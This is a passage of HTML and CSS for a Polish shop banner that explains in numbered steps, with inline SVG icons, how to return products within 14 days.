1px solid #dfdfdf !important; } .akc-banner-header { display: flex !important; justify-content: space-between !important; align-items: center !important; margin-bottom: 28px !important; margin-top: 0px !important; } .akc-banner-header h2 { font-weight: normal !important; font-size: 24px !important; line-height: 28px !important; letter-spacing: 0.02em !important; color: #333 !important; margin: 0 !important; } .akc-banner-columns { display: grid !important; grid-template-columns: repeat(auto-fit, minmax(170px, 1fr)) !important; column-gap: 16px !important; row-gap: 32px !important; color: #757575 !important; font-size: 12px !important; } .akc-banner-column-icon { position: relative !important; padding: 16px 0 !important; display: flex !important; align-items: center !important; justify-content: center !important; } .akc-banner-column-icon:after { position: absolute !important; content: "" !important; top: 20px !important; left: 50% !important; display: block !important; border-radius: 50px !important; width: 46px !important; height: 46px !important; background: rgb(0 0 0 / 8%) !important; } .akc-banner-column-icon div { position: absolute !important; top: 0 !important; left: calc(50% - 48px) !important; display: flex !important; align-items: center !important; justify-content: center !important; width: 21px !important; height: 21px !important; background-color: var(--akc-main-color) !important; font-weight: bold !important; font-size: 12px !important; line-height: 14px !important; text-align: center !important; letter-spacing: 0.02em !important; color: white !important; border-radius: 20px !important; } .akc-banner-columns div h3 { margin: 12px 0 16px !important; font-weight: 500 !important; font-size: 15px !important; line-height: 18px !important; letter-spacing: 0.02em !important; color: #333 !important; } .akc-banner-columns div h3 span { color: var(--akc-main-color) !important; } .akc-banner-columns div p span { cursor: pointer !important; text-decoration: underline !important; } .akc-banner-footer { font-size: 13px !important; display: grid !important; grid-template-columns: repeat(auto-fit, minmax(360px, 1fr)) !important; column-gap: 16px !important; row-gap: 16px !important; margin-top: 24px !important; } @media only screen and (max-width: 460px) { .akc-banner-footer { grid-template-columns: 1fr !important; } } .akc-banner-footer-points { display: flex !important; flex-direction: column !important; align-items: flex-start !important; } .akc-banner-footer-points img { margin: 8px 0 !important; } .akc-banner-footer-buttons { display: flex !important; flex-direction: column !important; align-items: flex-end !important; color: white !important; } .akc-banner-footer-button { display: block !important; background: var(--akc-main-color) !important; color: white !important; border-radius: var(--akc-button-radius) !important; width: 100% !important; max-width: 390px !important; padding: 14px !important; font-weight: bold !important; font-size: 16px !important; line-height: 19px !important; text-align: center !important; letter-spacing: 0.02em !important; text-transform: uppercase !important; cursor: pointer !important; margin-bottom: 16px !important; box-sizing: border-box !important; text-decoration: none !important; } @media only screen and (max-width: 460px) { .akc-banner-footer-button { font-size: 13px !important; } } .akc-banner img { margin: 0px !important; } .akc-banner h2 { margin-top: 0px !important; } </style> <div class="akc-banner"> <div class="akc-banner-header"> <h2>Jak zwrócić produkty do sklepu</h2> <a href="https://wygodnezwroty.pl?_campaign=merchant;banner;torebki-skorzane" target="_blank"><img src="https://allekurier.pl/static/akv2/mail-box-banner/wz.png" alt="Wygodne Zwroty" /></a> </div> <div class="akc-banner-columns"> <div> <div class="akc-banner-column-icon"> <div>1</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12.125 5.25C11.0971 5.25 10.2512 6.07631 10.2512 7.12378H7.1238C6.08119 7.12378 5.25 7.97328 5.25 9.00122V13.9976C5.25 14.82 5.77474 15.5166 6.50124 15.7688V34.6262H5.87256C5.52907 34.6274 5.25123 34.9053 5.25 35.2488C5.25 37.1128 6.25819 38.7194 7.75122 39.5798V40.25C7.75122 41.6484 8.87702 42.75 10.2512 42.75H40.25C41.6413 42.75 42.75 41.6242 42.75 40.25C42.75 29.8337 42.75 19.4175 42.75 9.00122C42.75 7.97328 41.9261 7.12378 40.8775 7.12378H37.1238C37.1238 6.09584 36.2938 5.25 35.2512 5.25H34.6226C33.5946 5.25 32.75 6.07631 32.75 7.12378H14.625C14.625 6.09584 13.795 5.25 12.7525 5.25H12.125ZM12.125 6.50122H12.7525C13.0875 6.50122 13.375 6.76672 13.375 7.12378V10.2512C13.375 10.6034 13.0924 10.8738 12.7525 10.8738H12.125C11.7875 10.8738 11.5024 10.6083 11.5024 10.2512V7.12378C11.5024 6.78381 11.7679 6.50122 12.125 6.50122ZM34.6226 6.50122H35.2512C35.5863 6.50122 35.8738 6.76672 35.8738 7.12378V10.2512C35.8738 10.6034 35.5912 10.8738 35.2512 10.8738H34.6226C34.285 10.8738 34 10.6083 34 10.2512V7.12378C34 6.78381 34.2655 6.50122 34.6226 6.50122ZM7.1238 8.37378H10.2512V10.2512C10.2512 11.2792 11.08 12.125 12.125 12.125H12.7525C13.7804 12.125 14.625 11.2914 14.625 10.2512V8.37378H32.75V10.2512C32.75 11.2792 33.5775 12.125 34.6226 12.125H35.2512C36.2792 12.125 37.1238 11.2914 37.1238 10.2512V8.37378H40.8775C41.2174 8.37378 41.5 8.64416 41.5 9.00122V13.9976C41.5 14.3546 41.2138 14.625 40.8775 14.625H7.1238C6.76672 14.625 6.50124 14.3424 6.50124 13.9976V9.00122C6.50124 8.66125 6.76672 8.37378 7.1238 8.37378ZM17.125 10.875C16.273 10.8561 16.273 12.1439 17.125 12.125H30.2512C31.1032 12.1439 31.1032 10.8561 30.2512 10.875H17.125ZM41.5 40.25C41.5 40.9362 40.9533 41.5 40.25 41.5H10.2512C9.54791 41.5 9.00123 40.9326 9.00123 40.25V40.0864C9.40165 40.189 9.81876 40.25 10.2512 40.25H37.7488C39.1474 40.25 40.25 39.123 40.25 37.7488V15.8762H40.8775C41.0964 15.8762 41.304 15.8382 41.5 15.7676V40.25ZM7.75122 15.8762H38.9988V37.7488C38.9988 38.4521 38.4313 38.9988 37.7488 38.9988C37.0663 38.9988 36.5198 38.4554 36.4988 37.7305V35.2488C36.4976 34.9053 36.2197 34.6274 35.8762 34.6262H7.75122V15.8762ZM12.125 18.3762C11.4433 18.3762 10.8738 18.925 10.8738 19.6262V22.75C10.8738 23.4317 11.4287 24 12.125 24H15.8762C16.5726 24 17.1262 23.4317 17.1262 22.75V19.6262C17.1262 18.9445 16.5775 18.3762 15.8762 18.3762H12.125ZM21.5 18.3762C20.8183 18.3762 20.2488 18.925 20.2488 19.6262V22.75C20.2488 23.4317 20.8037 24 21.5 24H25.25C25.9463 24 26.5012 23.4317 26.5012 22.75V19.6262C26.5012 18.9445 25.9512 18.3762 25.25 18.3762H21.5ZM30.875 18.3762C30.1933 18.3762 29.6238 18.925 29.6238 19.6262V22.75C29.6238 23.4317 30.1787 24 30.875 24H34.625C35.3213 24 35.8762 23.4317 35.8762 22.75V19.6262C35.8762 18.9445 35.3262 18.3762 34.625 18.3762H30.875ZM12.125 19.6262H15.8762V22.75H12.125V19.6262ZM21.5 19.6262H25.25V22.75H21.5V19.6262ZM30.875 19.6262H34.625V22.75H30.875V19.6262ZM12.125 26.5012C11.4433 26.5012 10.8738 27.05 10.8738 27.7512V30.875C10.8738 31.5567 11.4287 32.125 12.125 32.125H15.8762C16.5726 32.125 17.1262 31.5567 17.1262 30.875V27.7512C17.1262 27.0695 16.5775 26.5012 15.8762 26.5012H12.125ZM21.5 26.5012C20.8183 26.5012 20.2488 27.05 20.2488 27.7512V30.875C20.2488 31.5567 20.8037 32.125 21.5 32.125H25.25C25.9463 32.125 26.5012 31.5567 26.5012 30.875V27.7512C26.5012 27.0695 25.9512 26.5012 25.25 26.5012H21.5ZM30.875 26.5012C30.1933 26.5012 29.6238 27.05 29.6238 27.7512V30.875C29.6238 31.5567 30.1787 32.125 30.875 32.125H34.625C35.3213 32.125 35.8762 31.5567 35.8762 30.875V27.7512C35.8762 27.0695 35.3262 26.5012 34.625 26.5012H30.875ZM12.125 27.7512H15.8762V30.875H12.125V27.7512ZM21.5 27.7512H25.25V30.875H21.5V27.7512ZM30.875 27.7512H34.625V30.875H30.875V27.7512ZM6.55127 35.8762H35.2488V37.7585C35.2606 38.1366 35.3452 38.5562 35.5955 38.9988H10.2512C8.33135 38.9988 6.82842 37.5895 6.55127 35.8762Z" fill="#757575" /> </svg> </div> <h3>Poinformuj nas o chęci zwrotu</h3> <p>Masz na to 14 dni od momentu odebrania zamówienia. Informację o zwrocie przekaż nam mailowo, lub skorzystaj z papierowego formularza.</p> </div> <div> <div class="akc-banner-column-icon"> <div>2</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2956 2.54617C21.2956 2.24453 21.5401 2 21.8417 2H28.6689C28.9705 2 29.2151 2.24453 29.2151 2.54617V14.2889H33.2203C33.4357 14.2889 33.631 14.4155 33.7189 14.6121C33.8068 14.8088 33.771 15.0387 33.6274 15.1992L25.8899 23.8469C25.7898 23.9588 25.6481 24.0246 25.498 24.0287C25.348 24.0329 25.2028 23.9751 25.0967 23.869L16.449 15.2212C16.2928 15.065 16.246 14.8301 16.3306 14.626C16.4151 14.4219 16.6143 14.2889 16.8352 14.2889H20.8404V12.1042C20.8404 11.8025 21.085 11.558 21.3866 11.558C21.6882 11.558 21.9328 11.8025 21.9328 12.1042V14.835C21.9328 15.1367 21.6882 15.3812 21.3866 15.3812H18.1537L25.4608 22.6883L31.9988 15.3812H28.6689C28.3672 15.3812 28.1227 15.1367 28.1227 14.835V3.09234H22.3879V9.82846C22.3879 10.1301 22.1434 10.3746 21.8417 10.3746C21.5401 10.3746 21.2956 10.1301 21.2956 9.82846V2.54617ZM4.54629 22.9366C4.34695 22.9366 4.16344 23.0452 4.06752 23.2199C3.97159 23.3947 3.97849 23.6078 4.08551 23.776L7.18613 28.6484V45.3296C7.18613 45.6313 7.43066 45.8758 7.7323 45.8758H24.5726H42.3232C42.6248 45.8758 42.8694 45.6313 42.8694 45.3296V36.2268C42.8694 35.9251 42.6248 35.6806 42.3232 35.6806C42.0215 35.6806 41.777 35.9251 41.777 36.2268V44.7835H25.1188V29.0355H41.777V33.9511C41.777 34.2527 42.0215 34.4972 42.3232 34.4972C42.6248 34.4972 42.8694 34.2527 42.8694 33.9511V28.6286L45.5335 23.7443C45.6258 23.5751 45.6221 23.3697 45.5237 23.204C45.4253 23.0382 45.2468 22.9366 45.054 22.9366H28.2137C28.039 22.9366 27.8748 23.0202 27.772 23.1615L24.5255 27.6256L20.4253 23.1154C20.3218 23.0015 20.175 22.9366 20.0212 22.9366H4.54629ZM41.868 27.9432H25.6452L28.4919 24.0289H44.134L41.9913 27.9571C41.9517 27.948 41.9104 27.9432 41.868 27.9432ZM8.03212 27.9432H10.008C10.3097 27.9432 10.5542 28.1877 10.5542 28.4893C10.5542 28.791 10.3097 29.0355 10.008 29.0355H8.27847V44.7835H24.0264V29.0355H12.2837C11.9821 29.0355 11.7376 28.791 11.7376 28.4893C11.7376 28.1877 11.9821 27.9432 12.2837 27.9432H23.3379L19.7796 24.0289H5.54124L8.03212 27.9432ZM16.38 39.8679H21.8417V42.5988H16.38V39.8679ZM15.4697 39.8679C15.4697 39.3652 15.8773 38.9576 16.38 38.9576H21.8417C22.3445 38.9576 22.752 39.3652 22.752 39.8679V42.5988C22.752 43.1015 22.3445 43.5091 21.8417 43.5091H16.38C15.8773 43.5091 15.4697 43.1015 15.4697 42.5988V39.8679ZM30.9446 40.7782H29.124V42.5988H30.9446V40.7782ZM29.124 39.8679C28.6213 39.8679 28.2137 40.2755 28.2137 40.7782V42.5988C28.2137 43.1015 28.6213 43.5091 29.124 43.5091H30.9446C31.4473 43.5091 31.8549 43.1015 31.8549 42.5988V40.7782C31.8549 40.2755 31.4473 39.8679 30.9446 39.8679H29.124ZM34.5858 40.7782H36.4063V42.5988H34.5858V40.7782ZM33.6755 40.7782C33.6755 40.2755 34.083 39.8679 34.5858 39.8679H36.4063C36.9091 39.8679 37.3166 40.2755 37.3166 40.7782V42.5988C37.3166 43.1015 36.9091 43.5091 36.4063 43.5091H34.5858C34.083 43.5091 33.6755 43.1015 33.6755 42.5988V40.7782Z" fill="#757575"/> <path d="M29.2151 14.2889H29.1651V14.3389H29.2151V14.2889ZM33.7189 14.6121L33.6733 14.6325V14.6325L33.7189 14.6121ZM33.6274 15.1992L33.6646 15.2326L33.6274 15.1992ZM25.8899 23.8469L25.8527 23.8136L25.8899 23.8469ZM25.498 24.0287L25.4994 24.0787L25.498 24.0287ZM25.0967 23.869L25.0613 23.9043L25.0967 23.869ZM16.449 15.2212L16.4843 15.1859L16.449 15.2212ZM16.3306 14.626L16.3768 14.6452L16.3306 14.626ZM20.8404 14.2889V14.3389H20.8904V14.2889H20.8404ZM18.1537 15.3812V15.3312H18.033L18.1184 15.4166L18.1537 15.3812ZM25.4608 22.6883L25.4255 22.7237L25.4629 22.761L25.4981 22.7216L25.4608 22.6883ZM31.9988 15.3812L32.036 15.4146L32.1106 15.3312H31.9988V15.3812ZM28.1227 3.09234H28.1727V3.04234H28.1227V3.09234ZM22.3879 3.09234V3.04234H22.3379V3.09234H22.3879ZM4.06752 23.2199L4.11135 23.244H4.11135L4.06752 23.2199ZM4.08551 23.776L4.12769 23.7491L4.12769 23.7491L4.08551 23.776ZM7.18613 28.6484H7.23613V28.6338L7.22831 28.6215L7.18613 28.6484ZM41.777 44.7835V44.8335H41.827V44.7835H41.777ZM25.1188 44.7835H25.0688V44.8335H25.1188V44.7835ZM25.1188 29.0355V28.9855H25.0688V29.0355H25.1188ZM41.777 29.0355H41.827V28.9855H41.777V29.0355ZM42.8694 28.6286L42.8255 28.6047L42.8194 28.6159V28.6286H42.8694ZM45.5335 23.7443L45.4896 23.7204V23.7204L45.5335 23.7443ZM45.5237 23.204L45.5667 23.1784L45.5237 23.204ZM27.772 23.1615L27.8125 23.1909L27.772 23.1615ZM24.5255 27.6256L24.4885 27.6592L24.5298 27.7046L24.5659 27.655L24.5255 27.6256ZM20.4253 23.1154L20.3883 23.149L20.4253 23.1154ZM25.6452 27.9432L25.6047 27.9138L25.547 27.9932H25.6452V27.9432ZM28.4919 24.0289V23.9789H28.4664L28.4514 23.9995L28.4919 24.0289ZM44.134 24.0289L44.1779 24.0529L44.2182 23.9789H44.134V24.0289ZM41.9913 27.9571L41.9801 28.0059L42.0171 28.0144L42.0352 27.9811L41.9913 27.9571ZM8.03212 27.9432L7.98993 27.97L8.00467 27.9932H8.03212V27.9432ZM8.27847 29.0355V28.9855H8.22847V29.0355H8.27847ZM8.27847 44.7835H8.22847V44.8335H8.27847V44.7835ZM24.0264 44.7835V44.8335H24.0764V44.7835H24.0264ZM24.0264 29.0355H24.0764V28.9855H24.0264V29.0355ZM23.3379 27.9432V27.9932H23.451L23.3749 27.9095L23.3379 27.9432ZM19.7796 24.0289L19.8166 23.9953L19.8017 23.9789H19.7796V24.0289ZM5.54124 24.0289V23.9789H5.45016L5.49906 24.0558L5.54124 24.0289ZM21.8417 39.8679H21.8917V39.8179H21.8417V39.8679ZM16.38 39.8679V39.8179H16.33V39.8679H16.38ZM21.8417 42.5988V42.6488H21.8917V42.5988H21.8417ZM16.38 42.5988H16.33V42.6488H16.38V42.5988ZM29.124 40.7782V40.7282H29.074V40.7782H29.124ZM30.9446 40.7782H30.9946V40.7282H30.9446V40.7782ZM29.124 42.5988H29.074V42.6488H29.124V42.5988ZM30.9446 42.5988V42.6488H30.9946V42.5988H30.9446ZM36.4063 40.7782H36.4563V40.7282H36.4063V40.7782ZM34.5858 40.7782V40.7282H34.5358V40.7782H34.5858ZM36.4063 42.5988V42.6488H36.4563V42.5988H36.4063ZM34.5858 42.5988H34.5358V42.6488H34.5858V42.5988ZM21.8417 1.95C21.5125 1.95 21.2456 2.21692 21.2456 2.54617H21.3456C21.3456 2.27214 21.5677 2.05 21.8417 2.05V1.95ZM28.6689 1.95H21.8417V2.05H28.6689V1.95ZM29.2651 2.54617C29.2651 2.21692 28.9981 1.95 28.6689 1.95V2.05C28.9429 2.05 29.1651 2.27214 29.1651 2.54617H29.2651ZM29.2651 14.2889V2.54617H29.1651V14.2889H29.2651ZM33.2203 14.2389H29.2151V14.3389H33.2203V14.2389ZM33.7646 14.5917C33.6686 14.3771 33.4554 14.2389 33.2203 14.2389V14.3389C33.416 14.3389 33.5934 14.4539 33.6733 14.6325L33.7646 14.5917ZM33.6646 15.2326C33.8214 15.0573 33.8605 14.8063 33.7646 14.5917L33.6733 14.6325C33.7532 14.8112 33.7206 15.0201 33.5901 15.1659L33.6646 15.2326ZM25.9272 23.8803L33.6646 15.2326L33.5901 15.1659L25.8527 23.8136L25.9272 23.8803ZM25.4994 24.0787C25.6632 24.0742 25.8179 24.0024 25.9272 23.8803L25.8527 23.8136C25.7617 23.9152 25.633 23.975 25.4967 23.9787L25.4994 24.0787ZM25.0613 23.9043C25.1772 24.0202 25.3356 24.0833 25.4994 24.0787L25.4967 23.9787C25.3603 23.9825 25.2285 23.93 25.132 23.8336L25.0613 23.9043ZM16.4136 15.2566L25.0613 23.9043L25.132 23.8336L16.4843 15.1859L16.4136 15.2566ZM16.2844 14.6069C16.1921 14.8297 16.2431 15.0861 16.4136 15.2566L16.4843 15.1859C16.3424 15.044 16.3 14.8306 16.3768 14.6452L16.2844 14.6069ZM16.8352 14.2389C16.594 14.2389 16.3766 14.3841 16.2844 14.6069L16.3768 14.6452C16.4536 14.4598 16.6345 14.3389 16.8352 14.3389V14.2389ZM20.8404 14.2389H16.8352V14.3389H20.8404V14.2389ZM20.7904 12.1042V14.2889H20.8904V12.1042H20.7904ZM21.3866 11.508C21.0573 11.508 20.7904 11.7749 20.7904 12.1042H20.8904C20.8904 11.8302 21.1126 11.608 21.3866 11.608V11.508ZM21.9828 12.1042C21.9828 11.7749 21.7159 11.508 21.3866 11.508V11.608C21.6606 11.608 21.8828 11.8302 21.8828 12.1042H21.9828ZM21.9828 14.835V12.1042H21.8828V14.835H21.9828ZM21.3866 15.4312C21.7159 15.4312 21.9828 15.1643 21.9828 14.835H21.8828C21.8828 15.1091 21.6606 15.3312 21.3866 15.3312V15.4312ZM18.1537 15.4312H21.3866V15.3312H18.1537V15.4312ZM25.4962 22.653L18.1891 15.3459L18.1184 15.4166L25.4255 22.7237L25.4962 22.653ZM31.9615 15.3479L25.4236 22.655L25.4981 22.7216L32.036 15.4146L31.9615 15.3479ZM28.6689 15.4312H31.9988V15.3312H28.6689V15.4312ZM28.0727 14.835C28.0727 15.1643 28.3396 15.4312 28.6689 15.4312V15.3312C28.3949 15.3312 28.1727 15.1091 28.1727 14.835H28.0727ZM28.0727 3.09234V14.835H28.1727V3.09234H28.0727ZM22.3879 3.14234H28.1227V3.04234H22.3879V3.14234ZM22.4379 9.82846V3.09234H22.3379V9.82846H22.4379ZM21.8417 10.4246C22.171 10.4246 22.4379 10.1577 22.4379 9.82846H22.3379C22.3379 10.1025 22.1158 10.3246 21.8417 10.3246V10.4246ZM21.2456 9.82846C21.2456 10.1577 21.5125 10.4246 21.8417 10.4246V10.3246C21.5677 10.3246 21.3456 10.1025 21.3456 9.82846H21.2456ZM21.2456 2.54617V9.82846H21.3456V2.54617H21.2456ZM4.11135 23.244C4.19849 23.0853 4.3652 22.9866 4.54629 22.9866V22.8866C4.3287 22.8866 4.12839 23.0051 4.02369 23.1959L4.11135 23.244ZM4.12769 23.7491C4.03047 23.5964 4.0242 23.4028 4.11135 23.244L4.02369 23.1959C3.91898 23.3866 3.92651 23.6193 4.04333 23.8028L4.12769 23.7491ZM7.22831 28.6215L4.12769 23.7491L4.04333 23.8028L7.14394 28.6752L7.22831 28.6215ZM7.23613 45.3296V28.6484H7.13613V45.3296H7.23613ZM7.7323 45.8258C7.45827 45.8258 7.23613 45.6037 7.23613 45.3296H7.13613C7.13613 45.6589 7.40304 45.9258 7.7323 45.9258V45.8258ZM24.5726 45.8258H7.7323V45.9258H24.5726V45.8258ZM42.3232 45.8258H24.5726V45.9258H42.3232V45.8258ZM42.8194 45.3296C42.8194 45.6037 42.5972 45.8258 42.3232 45.8258V45.9258C42.6524 45.9258 42.9194 45.6589 42.9194 45.3296H42.8194ZM42.8194 36.2268V45.3296H42.9194V36.2268H42.8194ZM42.3232 35.7306C42.5972 35.7306 42.8194 35.9528 42.8194 36.2268H42.9194C42.9194 35.8975 42.6524 35.6306 42.3232 35.6306V35.7306ZM41.827 36.2268C41.827 35.9528 42.0492 35.7306 42.3232 35.7306V35.6306C41.9939 35.6306 41.727 35.8975 41.727 36.2268H41.827ZM41.827 44.7835V36.2268H41.727V44.7835H41.827ZM25.1188 44.8335H41.777V44.7335H25.1188V44.8335ZM25.0688 29.0355V44.7835H25.1688V29.0355H25.0688ZM41.777 28.9855H25.1188V29.0855H41.777V28.9855ZM41.827 33.9511V29.0355H41.727V33.9511H41.827ZM42.3232 34.4472C42.0492 34.4472 41.827 34.2251 41.827 33.9511H41.727C41.727 34.2803 41.9939 34.5472 42.3232 34.5472V34.4472ZM42.8194 33.9511C42.8194 34.2251 42.5972 34.4472 42.3232 34.4472V34.5472C42.6524 34.5472 42.9194 34.2803 42.9194 33.9511H42.8194ZM42.8194 28.6286V33.9511H42.9194V28.6286H42.8194ZM45.4896 23.7204L42.8255 28.6047L42.9133 28.6526L45.5774 23.7682L45.4896 23.7204ZM45.4807 23.2295C45.5701 23.3801 45.5735 23.5666 45.4896 23.7204L45.5774 23.7682C45.6782 23.5835 45.6741 23.3594 45.5667 23.1784L45.4807 23.2295ZM45.054 22.9866C45.2292 22.9866 45.3913 23.0789 45.4807 23.2295L45.5667 23.1784C45.4593 22.9975 45.2645 22.8866 45.054 22.8866V22.9866ZM28.2137 22.9866H45.054V22.8866H28.2137V22.9866ZM27.8125 23.1909C27.9058 23.0625 28.055 22.9866 28.2137 22.9866V22.8866C28.023 22.8866 27.8438 22.9779 27.7316 23.1321L27.8125 23.1909ZM24.5659 27.655L27.8125 23.1909L27.7316 23.1321L24.485 27.5961L24.5659 27.655ZM20.3883 23.149L24.4885 27.6592L24.5625 27.5919L20.4623 23.0817L20.3883 23.149ZM20.0212 22.9866C20.161 22.9866 20.2943 23.0456 20.3883 23.149L20.4623 23.0817C20.3493 22.9574 20.1891 22.8866 20.0212 22.8866V22.9866ZM4.54629 22.9866H20.0212V22.8866H4.54629V22.9866ZM25.6452 27.9932H41.868V27.8932H25.6452V27.9932ZM28.4514 23.9995L25.6047 27.9138L25.6856 27.9726L28.5323 24.0583L28.4514 23.9995ZM44.134 23.9789H28.4919V24.0789H44.134V23.9789ZM42.0352 27.9811L44.1779 24.0529L44.0901 24.005L41.9474 27.9332L42.0352 27.9811ZM41.868 27.9932C41.9066 27.9932 41.9441 27.9976 41.9801 28.0059L42.0026 27.9084C41.9593 27.8984 41.9143 27.8932 41.868 27.8932V27.9932ZM10.008 27.8932H8.03212V27.9932H10.008V27.8932ZM10.6042 28.4893C10.6042 28.1601 10.3373 27.8932 10.008 27.8932V27.9932C10.282 27.9932 10.5042 28.2153 10.5042 28.4893H10.6042ZM10.008 29.0855C10.3373 29.0855 10.6042 28.8186 10.6042 28.4893H10.5042C10.5042 28.7634 10.282 28.9855 10.008 28.9855V29.0855ZM8.27847 29.0855H10.008V28.9855H8.27847V29.0855ZM8.32847 44.7835V29.0355H8.22847V44.7835H8.32847ZM24.0264 44.7335H8.27847V44.8335H24.0264V44.7335ZM23.9764 29.0355V44.7835H24.0764V29.0355H23.9764ZM12.2837 29.0855H24.0264V28.9855H12.2837V29.0855ZM11.6876 28.4893C11.6876 28.8186 11.9545 29.0855 12.2837 29.0855V28.9855C12.0097 28.9855 11.7876 28.7634 11.7876 28.4893H11.6876ZM12.2837 27.8932C11.9545 27.8932 11.6876 28.1601 11.6876 28.4893H11.7876C11.7876 28.2153 12.0097 27.9932 12.2837 27.9932V27.8932ZM23.3379 27.8932H12.2837V27.9932H23.3379V27.8932ZM19.7426 24.0626L23.301 27.9768L23.3749 27.9095L19.8166 23.9953L19.7426 24.0626ZM5.54124 24.0789H19.7796V23.9789H5.54124V24.0789ZM8.0743 27.9163L5.58342 24.0021L5.49906 24.0558L7.98993 27.97L8.0743 27.9163ZM21.8417 39.8179H16.38V39.9179H21.8417V39.8179ZM21.8917 42.5988V39.8679H21.7917V42.5988H21.8917ZM16.38 42.6488H21.8417V42.5488H16.38V42.6488ZM16.33 39.8679V42.5988H16.43V39.8679H16.33ZM16.38 38.9076C15.8497 38.9076 15.4197 39.3376 15.4197 39.8679H15.5197C15.5197 39.3928 15.9049 39.0076 16.38 39.0076V38.9076ZM21.8417 38.9076H16.38V39.0076H21.8417V38.9076ZM22.802 39.8679C22.802 39.3376 22.3721 38.9076 21.8417 38.9076V39.0076C22.3169 39.0076 22.702 39.3928 22.702 39.8679H22.802ZM22.802 42.5988V39.8679H22.702V42.5988H22.802ZM21.8417 43.5591C22.3721 43.5591 22.802 43.1291 22.802 42.5988H22.702C22.702 43.0739 22.3169 43.4591 21.8417 43.4591V43.5591ZM16.38 43.5591H21.8417V43.4591H16.38V43.5591ZM15.4197 42.5988C15.4197 43.1291 15.8497 43.5591 16.38 43.5591V43.4591C15.9049 43.4591 15.5197 43.0739 15.5197 42.5988H15.4197ZM15.4197 39.8679V42.5988H15.5197V39.8679H15.4197ZM29.124 40.8282H30.9446V40.7282H29.124V40.8282ZM29.174 42.5988V40.7782H29.074V42.5988H29.174ZM30.9446 42.5488H29.124V42.6488H30.9446V42.5488ZM30.8946 40.7782V42.5988H30.9946V40.7782H30.8946ZM28.2637 40.7782C28.2637 40.3031 28.6489 39.9179 29.124 39.9179V39.8179C28.5937 39.8179 28.1637 40.2479 28.1637 40.7782H28.2637ZM28.2637 42.5988V40.7782H28.1637V42.5988H28.2637ZM29.124 43.4591C28.6489 43.4591 28.2637 43.0739 28.2637 42.5988H28.1637C28.1637 43.1291 28.5937 43.5591 29.124 43.5591V43.4591ZM30.9446 43.4591H29.124V43.5591H30.9446V43.4591ZM31.8049 42.5988C31.8049 43.0739 31.4197 43.4591 30.9446 43.4591V43.5591C31.475 43.5591 31.9049 43.1291 31.9049 42.5988H31.8049ZM31.8049 40.7782V42.5988H31.9049V40.7782H31.8049ZM30.9446 39.9179C31.4197 39.9179 31.8049 40.3031 31.8049 40.7782H31.9049C31.9049 40.2479 31.475 39.8179 30.9446 39.8179V39.9179ZM29.124 39.9179H30.9446V39.8179H29.124V39.9179ZM36.4063 40.7282H34.5858V40.8282H36.4063V40.7282ZM36.4563 42.5988V40.7782H36.3563V42.5988H36.4563ZM34.5858 42.6488H36.4063V42.5488H34.5858V42.6488ZM34.5358 40.7782V42.5988H34.6358V40.7782H34.5358ZM34.5858 39.8179C34.0554 39.8179 33.6255 40.2479 33.6255 40.7782H33.7255C33.7255 40.3031 34.1106 39.9179 34.5858 39.9179V39.8179ZM36.4063 39.8179H34.5858V39.9179H36.4063V39.8179ZM37.3666 40.7782C37.3666 40.2479 36.9367 39.8179 36.4063 39.8179V39.9179C36.8814 39.9179 37.2666 40.3031 37.2666 40.7782H37.3666ZM37.3666 42.5988V40.7782H37.2666V42.5988H37.3666ZM36.4063 43.5591C36.9367 43.5591 37.3666 43.1291 37.3666 42.5988H37.2666C37.2666 43.0739 36.8815 43.4591 36.4063 43.4591V43.5591ZM34.5858 43.5591H36.4063V43.4591H34.5858V43.5591ZM33.6255 42.5988C33.6255 43.1291 34.0554 43.5591 34.5858 43.5591V43.4591C34.1106 43.4591 33.7255 43.0739 33.7255 42.5988H33.6255ZM33.6255 40.7782V42.5988H33.7255V40.7782H33.6255Z" fill="#757575"/> </svg> </div> <h3>Spakuj produkty, które chcesz zwrócić</h3> <p>Do zwrotu dołącz dowód zakupu (paragon) oraz opcjonalnie formularz odstąpienia od umowy. Dobrze zabezpiecz produkty na czas transportu.</p> </div> <div> <div class="akc-banner-column-icon"> <div>3</div> <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M19.5366 23.2105H29.3047C29.6303 23.2105 29.8943 22.9466 29.8943 22.6209V12.8528C29.8943 12.5271 29.6303 12.2632 29.3047 12.2632H19.5366C19.211 12.2632 18.947 12.5271 18.947 12.8528V22.6209C18.947 22.9466 19.211 23.2105 19.5366 23.2105ZM25.0521 13.4424V15.5873C24.6431 15.344 24.1955 15.3432 23.7893 15.589V13.4424H25.0521V13.4424ZM20.1263 13.4424H22.61V16.5159C22.61 16.9551 23.0927 17.2168 23.4495 17.0499L24.4227 16.5946L25.3909 17.0495C25.8665 17.1795 26.2117 17.1226 26.2312 16.5159V13.4424H28.7149V22.0312H20.1263V13.4424Z" fill="#757575" stroke="#757575" stroke-width="0.1" /> <path d="M26.8652 19.5894H24.4258C24.1002 19.5894 23.8362 19.8533 23.8362 20.179C23.8362 20.5047 24.1002 20.7686 24.4258 20.7686H26.8652C27.1908 20.7686 27.4548 20.5047 27.4548 20.179C27.4548 19.8533 27.1908 19.5894 26.8652 19.5894Z" fill="#757575" stroke="#757575" stroke-width="0.1" /> <path d="M24.7143 3C16.3969 3 9.63013 9.76668 9.63013 18.0841C9.63013 22.141 11.6833 26.6892 15.7328 31.6023C18.9179 35.4667 22.4401 38.4374 23.8066 39.5352C24.0738 39.7499 24.3941 39.8572 24.7143 39.8572C25.0344 39.8572 25.3546 39.7499 25.6218 39.5352C27.2526 38.225 32.8553 33.5062 36.4773 27.7955C36.637 27.5437 36.5624 27.2101 36.3106 27.0504C36.0588 26.8906 35.7253 26.9653 35.5655 27.2171C32.0325 32.7874 26.5437 37.4095 24.9456 38.6935C24.8094 38.803 24.6192 38.8029 24.4829 38.6935C23.1425 37.6165 19.6875 34.7026 16.5661 30.9155C12.6802 26.2009 10.7099 21.8838 10.7099 18.0841C10.7099 10.362 16.9922 4.07973 24.7143 4.07973C32.4362 4.07973 38.7186 10.362 38.7186 18.0841C38.7186 20.3041 38.0289 22.7384 36.6688 25.3192C36.5298 25.583 36.631 25.9095 36.8948 26.0485C37.1585 26.1875 37.485 26.0864 37.624 25.8226C39.0668 23.0849 39.7983 20.4812 39.7983 18.084C39.7983 9.76668 33.0316 3 24.7143 3V3Z" fill="#757575" stroke="#757575" 